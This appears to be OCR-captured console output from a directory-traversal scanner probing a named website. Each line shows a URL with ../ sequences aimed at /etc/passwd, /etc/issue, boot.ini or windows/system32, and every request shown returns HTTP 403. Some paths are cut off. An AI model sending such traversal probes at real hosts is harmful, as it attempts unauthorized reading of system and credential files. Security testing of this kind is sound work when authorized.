
http://sempf.net:80/../etc/issue
[*] HTTP Status: 403 | Testing Path:
http://sempf.net:80/../boot.ini
[*] HTTP Status: 403 | Testing Path:
http://sempf.net:80/../windows/system32/dri
[*] HTTP Status: 403 | Testing Path:
http://sempf.net:80/../../etc/passwd
[*] HTTP Status: 403 | Testing Path:
http://sempf.net:80/../../etc/issue
[*] HTTP Status: 403 | Testing Path:
http://sempf.net:80/../../boot.ini
[*] HTTP Status: 403 | Testing Path:
http://sempf.net:80/../../windows/system32/
[*] HTTP Status: 403 | Testing Path:
http://sempf.net:80/../../../etc/passwd